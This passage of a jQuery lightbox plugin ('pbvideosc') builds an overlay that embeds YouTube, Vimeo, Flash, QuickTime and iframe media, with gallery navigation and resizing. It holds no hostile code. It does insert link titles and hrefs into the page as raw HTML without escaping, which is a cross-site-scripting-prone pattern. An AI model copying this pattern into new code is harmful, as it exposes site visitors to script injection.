										<div id="pbv_full_res"></div> \
										<div class="pbv_details clearfix"> \
											<p class="pbv_description"></p> \
											<a class="pbv_close" href="#">Close</a> \
											<div class="pbv_nav"> \
												<a href="#" class="pbv_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pbv_arrow_next">Next</a> \
											</div> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pbv_bottom"> \
							<div class="pbv_left"></div> \
							<div class="pbv_middle"></div> \
							<div class="pbv_right"></div> \
						</div> \
					</div> \
					<div class="pbv_overlay"></div>',
			gallery_markup: '<div class="pbv_gallery"> \
								<a href="#" class="pbv_arrow_previous">Previous</a> \
								<ul> \
									{gallery} \
								</ul> \
								<a href="#" class="pbv_arrow_next">Next</a> \
							</div>',
			image_markup: '<img id="fullResImage" src="" />',
			flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
			quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
			iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no" webkitAllowFullScreen allowFullScreen></iframe>',
			vimeo_oldmarkup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no" webkitAllowFullScreen allowFullScreen></iframe>',
			openplayer: '<iframe src ="{path}" width="{width}" height="{height}" marginheight="0" marginwidth="0" scrolling="no" frameborder="0">no iframe doom</iframe>'
		}, pbv_settings);
		
		// Global variables accessible only by pbvideosc
		var matchedObjects = this, percentBased = false, correctSizes, pbv_open,
		
		// pbvideosc container specific
		pbv_contentHeight, pbv_contentWidth, pbv_containerHeight, pbv_containerWidth,
		
		// Window size
		windowHeight = $(window).height(), windowWidth = $(window).width(),

		// Global elements
		pbv_slideshow;
		
		doresize = true, scroll_pos = _get_scroll();
	
		// Window/Keyboard events
		$(window).unbind('resize').resize(function(){ _center_overlay(); _resize_overlay(); });
		
		if(pbv_settings.keyboard_shortcuts) {
			$(document).unbind('keydown').keydown(function(e){
				if(typeof $pbv_pic_holder != 'undefined'){
					if($pbv_pic_holder.is(':visible')){
						switch(e.keyCode){
							case 37:
								$.pbvideosc.changePage('previous');
								break;
							case 39:
								$.pbvideosc.changePage('next');
								break;
							case 27:
								if(!pbv_settings.modal)
								$.pbvideosc.close();
								break;
						};
						return false;
					};
				};
			});
		}
		
		
		/**
		* Initialize pbvideosc.
		*/
		$.pbvideosc.initialize = function() {
			settings = pbv_settings;
			
			if($.browser.msie && parseInt($.browser.version) == 6) {
				// Fallback to a supported theme for IE6
				if ((settings.theme == "dark_rounded") || (settings.theme == "dark_square") || (settings.theme == "darker_square")) {
					settings.theme = "darker_square";
				}
				else {
					settings.theme = "light_square";
				}
			}
			
			_buildOverlay(this); // Build the overlay {this} being the caller
			
			if(settings.allow_resize)
				$(window).scroll(function(){ _center_overlay(); });
				
			_center_overlay();
			
			set_position = jQuery.inArray($(this).attr('href'), pbv_images); // Define where in the array the clicked item is positionned
			
			$.pbvideosc.open();
			
			return false;
		}


		/**
		* Opens the pbvideosc modal box.
		* @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
		* @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
		* @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
		*/
		$.pbvideosc.open = function() {
			settings = pbv_settings;
			if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
				// if($.browser.msie && $.browser.version == 6) settings.theme = "light_square"; // Fallback to a supported theme for IE6
				if($.browser.msie && parseInt($.browser.version) == 6) {
					// Fallback to a supported theme for IE6
					if ((settings.theme == "dark_rounded") || (settings.theme == "dark_square") || (settings.theme == "darker_square")) {
						settings.theme = "darker_square";
					}
					else {
						settings.theme = "light_square";
					}
				}

				_buildOverlay(this); // Build the overlay {this} being the caller
				pbv_images = $.makeArray(arguments[0]);
				pbv_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
				pbv_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
				isSet = (pbv_images.length > 1) ? true : false;
				set_position = 0;
			}
			if($.browser.msie && $.browser.version == 6) $('select').css('visibility','hidden'); // To fix the bug with IE select boxes
			
			if(settings.hideflash) $('object,embed').css('visibility','hidden'); // Hide the flash

			_checkPosition($(pbv_images).size()); // Hide the next/previous links if on first or last images.
		
			$('.pbv_loaderIcon').show();
		
			// Fade the content in
			if($pbvt.is(':hidden')) $pbvt.css('opacity',0).show();
			$pbv_overlay.show().fadeTo(settings.animation_speed,settings.opacity);

			// Display the current position
			$pbv_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(pbv_images).size());

			// Set the description
			$pbv_pic_holder.find('.pbv_description').show().html(unescape(pbv_descriptions[set_position]));

			// Set the title
			(settings.show_title && pbv_titles[set_position] != "") ? $pbvt.html(unescape(pbv_titles[set_position])) : $pbvt.html('&nbsp;');
			
			// Get the dimensions
			movie_width = ( parseFloat(grab_param('width',pbv_images[set_position])) ) ? grab_param('width',pbv_images[set_position]) : settings.default_width.toString();
			movie_height = ( parseFloat(grab_param('height',pbv_images[set_position])) ) ? grab_param('height',pbv_images[set_position]) : settings.default_height.toString();
			
			// If the size is % based, calculate according to window dimensions
			if(movie_width.indexOf('%') != -1 || movie_height.indexOf('%') != -1){
				movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150);
				movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150);
				percentBased = true;
			}else{
				percentBased = false;
			}
			
			// Fade the holder
			$pbv_pic_holder.fadeIn(function(){
				settings = pbv_settings;
				imgPreloader = "";
				
				// Inject the proper content
				switch(_getFileType(pbv_images[set_position])){
					case 'youtube':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport

						movie = 'http://www.youtube.com/v/'+grab_param('v',pbv_images[set_position]);
						if(settings.autoplay) movie += "&fs=1&autoplay=1";
						if(settings.norelated == 'true') movie += "&rel=0";
					
						toInject = settings.flash_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
					break;
				
					case 'vimeo':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						
						//movie_id = pbv_images[set_position];
						//var regExp = /http:\/\/(www\.)?vimeo.com\/(\d+)/;
						//var match = movie_id.match(regExp);
						
						movie = pbv_images[set_position];
						movie = movie + '?autoplay=1&amp;title=0&amp;byline=0&amp;portrait=0&amp;color=00ADEF&amp;fullscreen=1&amp;loop=0';
						// movie = 'http://player.vimeo.com/video/'+ match[2] +'?title=0&amp;byline=0&amp;portrait=0';
						// if(settings.autoplay) movie += "&autoplay=1;";
				
						vimeo_width = correctSizes['width'] + '/embed/?moog_width='+ correctSizes['width'];
				
						toInject = settings.vimeo_oldmarkup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{path}/g,movie);
					break;
					
					case 'quicktime':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						correctSizes['height']+=15; correctSizes['contentHeight']+=15; correctSizes['containerHeight']+=15; // Add space for the control bar
				
						toInject = settings.quicktime_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pbv_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
					break;
					
					case 'flash':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = pbv_images[set_position];
						flash_vars = flash_vars.substring(pbv_images[set_position].indexOf('flashvars') + 10,pbv_images[set_position].length);

						filename = pbv_images[set_position];
						filename = filename.substring(0,filename.indexOf('?'));
					
						toInject =  settings.flash_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
					break;
					
					case 'iframe':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
				
						frame_url = pbv_images[set_position];
						frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);
				
						toInject = settings.iframe_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{path}/g,frame_url);
					break;
					
					case 'openplayer':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = pbv_images[set_position];
						flash_vars = flash_vars.substring(pbv_images[set_position].indexOf('flashvars') + 10,pbv_images[set_position].length);

						filename = pbv_images[set_position];
						//filename = filename.substring(0,filename.indexOf('?'));
						cwidth = (correctSizes['width']);
						cheight = (correctSizes['height']);
						
						toInject =  settings.openplayer.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'&width='+cwidth+'&height='+cheight).replace(/{plugpth}/g,settings.pluginpath);
					break;
				};

				if(!imgPreloader){
					$pbv_pic_holder.find('#pbv_full_res')[0].innerHTML = toInject;
				
					// Show content
					_showContent();
				};
			});

			return false;
		};
		
		
		/**
		* Closes pbvideosc.
		*/
		$.pbvideosc.close = function(){
			settings = pbv_settings;
			clearInterval(pbv_slideshow);
			
			$pbv_pic_holder.stop().find('object,embed').css('visibility','hidden');
			
			$('div.pbv_pic_holder,div.pbvt,.pbv_fade').fadeOut(settings.animation_speed,function(){ $(this).remove(); });
			
			$pbv_overlay.fadeOut(settings.animation_speed, function(){
				settings = pbv_settings;
				if($.browser.msie && $.browser.version == 6) $('select').css('visibility','visible'); // To fix the bug with IE select boxes
				
				if(pbv_settings.hideflash) $('object,embed').css('visibility','visible'); // Show the flash
				
				$(this).remove(); // No more need for the pbvideosc markup
				
				$(window).unbind('scroll');
				
				pbv_settings.callback();
				
				doresize = true;
				
				pbv_open = false;
				
				delete pbv_settings;
			});
		};
	
		/**
		* Set the proper sizes on the containers and animate the content in.
		*/
		_showContent = function(){
			settings = pbv_settings;
			$('.pbv_loaderIcon').hide();
			
			$pbvt.fadeTo(settings.animation_speed,1);

			// Calculate the opened top position of the pic holder
			projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (correctSizes['containerHeight']/2));
			if(projectedTop < 0) projectedTop = 0;

			// Resize the content holder
			$pbv_pic_holder.find('.pbv_content').animate({'height':correctSizes['contentHeight']},settings.animation_speed);
			
			// Resize picture the holder
			$pbv_pic_holder.animate({
				'top': projectedTop,
				'left': (windowWidth/2) - (correctSizes['containerWidth']/2),
				'width': correctSizes['containerWidth']
			},settings.animation_speed,function(){
				settings = pbv_settings;
				$pbv_pic_holder.find('.pbv_hoverContainer,#fullResImage').height(correctSizes['height']).width(correctSizes['width']);

				$pbv_pic_holder.find('.pbv_fade').fadeIn(settings.animation_speed); // Fade the new content

				// Show the nav
				if(isSet && _getFileType(pbv_images[set_position])=="image") { $pbv_pic_holder.find('.pbv_hoverContainer').show(); }else{ $pbv_pic_holder.find('.pbv_hoverContainer').hide(); }
			
				if(correctSizes['resized']) $('a.pbv_expand,a.pbv_contract').fadeIn(settings.animation_speed); // Fade the resizing link if the image is resized
				
				if(settings.autoplay_slideshow && !pbv_slideshow && !pbv_open) $.pbvideosc.startSlideshow();
				
				settings.changepicturecallback(); // Callback!
				
				pbv_open = true;
			});
			
			_insert_gallery();
		};
		
		/**
		* Hide the content...DUH!
		*/
		function _hideContent(callback){
			settings = pbv_settings;
			// Fade out the current picture
			$pbv_pic_holder.find('#pbv_full_res object,#pbv_full_res embed').css('visibility','hidden');
			$pbv_pic_holder.find('.pbv_fade').fadeOut(settings.animation_speed,function(){
				$('.pbv_loaderIcon').show();
				
				callback();
			});
		};
	
		/**
		* Check the item position in the gallery array, hide or show the navigation links
		* @param setCount {integer} The total number of items in the set
		*/
		function _checkPosition(setCount){
			// If at the end, hide the next link
			if(set_position == setCount-1) {
				$pbv_pic_holder.find('a.pbv_next').css('visibility','hidden');
				$pbv_pic_holder.find('a.pbv_next').addClass('disabled').unbind('click');
			}else{ 
				$pbv_pic_holder.find('a.pbv_next').css('visibility','visible');
				$pbv_pic_holder.find('a.pbv_next.disabled').removeClass('disabled').bind('click',function(){
					$.pbvideosc.changePage('next');
					return false;
				});
			};
		
			// If at the beginning, hide the previous link
			if(set_position == 0) {
				$pbv_pic_holder
					.find('a.pbv_previous')
					.css('visibility','hidden')
					.addClass('disabled')
					.unbind('click');
			}else{
				$pbv_pic_holder.find('a.pbv_previous.disabled')
					.css('visibility','visible')
					.removeClass('disabled')
					.bind('click',function(){
						$.pbvideosc.changePage('previous');
						return false;
					});
			};
			
			(setCount > 1) ? $('.pbv_nav').show() : $('.pbv_nav').hide(); // Hide the bottom nav if it's not a set.
		};
	
		/**
		* Resize the item dimensions if it's bigger than the viewport
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		* @return An array containin the "fitted" dimensions
		*/
		function _fitToViewport(width,height){
			settings = pbv_settings;
			resized = false;

			_getDimensions(width,height);
			
			// Define them in case there's no resize needed
			imageWidth = width, imageHeight = height;

			if( ((pbv_containerWidth > windowWidth) || (pbv_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
				resized = true, fitting = false;
			
				while (!fitting){
					if((pbv_containerWidth > windowWidth)){
						imageWidth = (windowWidth - 200);
						imageHeight = (height/width) * imageWidth;
					}else if((pbv_containerHeight > windowHeight)){
						imageHeight = (windowHeight - 200);
						imageWidth = (width/height) * imageHeight;
					}else{
						fitting = true;
					};

					pbv_containerHeight = imageHeight, pbv_containerWidth = imageWidth;
				};
			
				_getDimensions(imageWidth,imageHeight);
			};

			return {
				width:Math.floor(imageWidth),
				height:Math.floor(imageHeight),
				containerHeight:Math.floor(pbv_containerHeight),
				containerWidth:Math.floor(pbv_containerWidth) + 40, // 40 behind the side padding
				contentHeight:Math.floor(pbv_contentHeight),
				contentWidth:Math.floor(pbv_contentWidth),
				resized:resized
			};
		};
		
		/**
		* Get the containers dimensions according to the item size
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		*/
		function _getDimensions(width,height){
			width = parseFloat(width);
			height = parseFloat(height);
			
			// Get the details height, to do so, I need to clone it since it's invisible
			$pbv_details = $pbv_pic_holder.find('.pbv_details');
			$pbv_details.width(width);
			detailsHeight = parseFloat($pbv_details.css('marginTop')) + parseFloat($pbv_details.css('marginBottom'));
			$pbv_details = $pbv_details.clone().appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			detailsHeight += $pbv_details.height();
			detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
			if($.browser.msie && $.browser.version==7) detailsHeight+=8;
			$pbv_details.remove();
			
			// Get the container size, to resize the holder to the right dimensions
			pbv_contentHeight = height + detailsHeight;
			pbv_contentWidth = width;
			pbv_containerHeight = pbv_contentHeight + $pbvt.height() + $pbv_pic_holder.find('.pbv_top').height() + $pbv_pic_holder.find('.pbv_bottom').height();
			pbv_containerWidth = width;
		}
	
		function _getFileType(itemSrc){
			if (itemSrc.match(/youtube\.com\/watch/i)) {
				return 'youtube';
			}else if (itemSrc.match(/vimeo\.com/i)) {
				return 'vimeo';
			}else if(itemSrc.indexOf('.mov') != -1){ 
				return 'quicktime';
			}else if(itemSrc.indexOf('.swf') != -1){
				return 'flash';
			}else if(itemSrc.indexOf('iframe') != -1){
				return 'iframe';
			}else if((itemSrc.indexOf('mp4') != -1) || (itemSrc.indexOf('flv') != -1) || (itemSrc.indexOf('3gp') != -1) || (itemSrc.indexOf('avi') != -1)){
				return 'openplayer';
			}else if(itemSrc.substr(0,1) == '#'){
				return 'inline';
			}else{
				return 'image';
			};
		};
	
		function _center_overlay(){
			if(doresize && typeof $pbv_pic_holder != 'undefined') {
				scroll_pos = _get_scroll();
				
				titleHeight = $pbvt.height(), contentHeight = $pbv_pic_holder.height(), contentwidth = $pbv_pic_holder.width();
				
				projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
				
				$pbv_pic_holder.css({
					'top': projectedTop,
					'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
				});
			};
		};
	
		function _get_scroll(){
			if (self.pageYOffset) {
				return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
			} else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
				return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
			} else if (document.body) {// all other Explorers
				return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
			};
		};
	
		function _resize_overlay() {
			windowHeight = $(window).height(), windowWidth = $(window).width();
			
			if(typeof $pbv_overlay != "undefined") $pbv_overlay.height($(document).height());
		};
	
		function _insert_gallery(){
			settings = pbv_settings;
			if(isSet && settings.overlay_gallery && _getFileType(pbv_images[set_position])=="image") {
				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				navWidth = (settings.theme == "default") ? 58 : 38; // Define the arrow width depending on the theme
				
				itemsPerPage = Math.floor((correctSizes['containerWidth'] - 100 - navWidth) / itemWidth);
				itemsPerPage = (itemsPerPage < pbv_images.length) ? itemsPerPage : pbv_images.length;
				totalPage = Math.ceil(pbv_images.length / itemsPerPage) - 1;

				// Hide the nav in the case there's no need for links
				if(totalPage == 0){
					navWidth = 0; // No nav means no width!
					$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_next,.pbv_gallery .pbv_arrow_previous').hide();
				}else{
					$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_next,.pbv_gallery .pbv_arrow_previous').show();
				};

				galleryWidth = itemsPerPage * itemWidth + navWidth;
				
				// Set the proper width to the gallery items
				$pbv_pic_holder.find('.pbv_gallery')
					.width(galleryWidth)
					.css('margin-left',-(galleryWidth/2));
					
				$pbv_pic_holder
					.find('.pbv_gallery ul')
					.width(itemsPerPage * itemWidth)
					.find('li.selected')
					.removeClass('selected');
				
				goToPage = (Math.floor(set_position/itemsPerPage) <= totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;
				
				
				if(itemsPerPage) {
					$pbv_pic_holder.find('.pbv_gallery').hide().show().removeClass('disabled');
				}else{
					$pbv_pic_holder.find('.pbv_gallery').hide().addClass('disabled');
				}
				
				$.pbvideosc.changeGalleryPage(goToPage);
				
				$pbv_pic_holder
					.find('.pbv_gallery ul li:eq('+set_position+')')
					.addClass('selected');
			}else{
				$pbv_pic_holder.find('.pbv_content').unbind('mouseenter mouseleave');
				$pbv_pic_holder.find('.pbv_gallery').hide();
			}
		}
	
		function _buildOverlay(caller){
			settings = pbv_settings;
			// Find out if the picture is part of a set
			theRel = $(caller).attr('rel');
			galleryRegExp = /\[(?:.*)\]/;
			isSet = (galleryRegExp.exec(theRel)) ? true : false;
			
			// Put the SRCs, TITLEs, ALTs into an array.
			pbv_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(caller).attr('href'));
			//pbv_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(caller).find('img').attr('alt'));
			pbv_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(caller).attr('title'));
			pbv_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(caller).attr('title'));
			
			$('body').append(settings.markup); // Inject the markup
			
			$pbv_pic_holder = $('.pbv_pic_holder') , $pbvt = $('.pbvt'), $pbv_overlay = $('div.pbv_overlay'); // Set my global selectors
			
			// Inject the inline gallery!
			if(isSet && settings.overlay_gallery) {
				currentGalleryPage = 0;
				toInject = "";
				for (var i=0; i < pbv_images.length; i++) {
					var regex = new RegExp("(.*?)\.(jpg|jpeg|png|gif)$");
					var results = regex.exec( pbv_images[i] );
					if(!results){
						classname = 'default';
					}else{
						classname = '';
					}
					toInject += "<li class='"+classname+"'><a href='#'><img src='" + pbv_images[i] + "' width='50' alt='' /></a></li>";
				};
				
				toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);
				
				$pbv_pic_holder.find('#pbv_full_res').after(toInject);
				
				$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_next').click(function(){
					$.pbvideosc.changeGalleryPage('next');
					$.pbvideosc.stopSlideshow();
					return false;
				});
				
				$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_previous').click(function(){
					$.pbvideosc.changeGalleryPage('previous');
					$.pbvideosc.stopSlideshow();
					return false;
				});
				
				$pbv_pic_holder.find('.pbv_content').hover(
					function(){
						$pbv_pic_holder.find('.pbv_gallery:not(.disabled)').fadeIn();
					},
					function(){
						$pbv_pic_holder.find('.pbv_gallery:not(.disabled)').fadeOut();
					});

				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				$pbv_pic_holder.find('.pbv_gallery ul li').each(function(i){
					$(this).css({
						'position':'absolute',
						'left': i * itemWidth
					});

					$(this).find('a').unbind('click').click(function(){
						$.pbvideosc.changePage(i);
						$.pbvideosc.stopSlideshow();
						return false;
					});
				});
			};
			
			
			// Inject the play/pause if it's a slideshow
			if(settings.slideshow){
				$pbv_pic_holder.find('.pbv_nav').prepend('<a href="#" class="pbv_play">Play</a>')
				$pbv_pic_holder.find('.pbv_nav .pbv_play').click(function(){
					$.pbvideosc.startSlideshow();
					return false;
				});
			}
			
			$pbv_pic_holder.attr('class','pbv_pic_holder ' + settings.theme); // Set the proper theme
			
			$pbv_overlay
				.css({
					'opacity':0,
					'height':$(document).height(),
					'width':$(document).width()
					})
				.bind('click',function(){
					settings = pbv_settings;
					if(!settings.modal) $.pbvideosc.close();
				});

			$('a.pbv_close').bind('click',function(){ $.pbvideosc.close(); return false; });

			$('a.pbv_expand').bind('click',function(e){
				// Expand the image
				if($(this).hasClass('pbv_expand')){
					$(this).removeClass('pbv_expand').addClass('pbv_contract');
					doresize = false;
				}else{
					$(this).removeClass('pbv_contract').addClass('pbv_expand');
					doresize = true;
				};
			
				_hideContent(function(){ $.pbvideosc.open(); });
		
				return false;
			});
		
			$pbv_pic_holder.find('.pbv_previous, .pbv_nav .pbv_arrow_previous').bind('click',function(){
				$.pbvideosc.changePage('previous');
				$.pbvideosc.stopSlideshow();
				return false;
			});
		
			$pbv_pic_holder.find('.pbv_next, .pbv_nav .pbv_arrow_next').bind('click',function(){
				$.pbvideosc.changePage('next');
				$.pbvideosc.stopSlideshow();
				return false;
			});
			
			_center_overlay(); // Center it
		};
		
		return this.unbind('click').click($.pbvideosc.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
	};
	
	function grab_param(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  return ( results == null ) ? "" : results[1];
	}
	
})(jQuery);
